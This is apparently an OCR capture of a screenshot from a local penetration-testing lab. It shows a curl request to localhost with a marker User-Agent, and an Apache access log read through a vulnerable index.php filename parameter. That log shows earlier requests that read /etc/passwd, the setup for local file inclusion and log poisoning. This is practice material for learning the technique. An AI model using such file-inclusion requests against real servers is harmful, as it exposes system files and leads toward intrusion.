 ~/c/h/h/working-dynamically/O/Lo/basics | master | ✔ curl -s -X GET "http://local
host/TRASH" -H "User-Agent: LOOK_AT_THIS"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at localhost Port 80</address>
</body></html>
~/c/h/h/working-dynamically/O/Lo/basics | master | ✔
localhost/index.php?filenam × http://localhost/index.php?fi × +
urce:http://localhost/index.php?filename=/var/log/apache2/access.log
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
1 172.17.0.1 - - [13/Jul/2023:21:48:43 -0300] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Fire
2 172.17.0.1 - - [13/Jul/2023:21:49:20 -0300] "GET /index.php?filename=/etc/passwd HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0;
3 172.17.0.1 - - [13/Jul/2023:21:49:54 -0300] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (Windows NT 10.0;
4 172.17.0.1 - - [13/Jul/2023:22:29:26 -0300] "GET /TRASH HTTP/1.1" 404 432 "-" "LOOK_AT_THIS"
5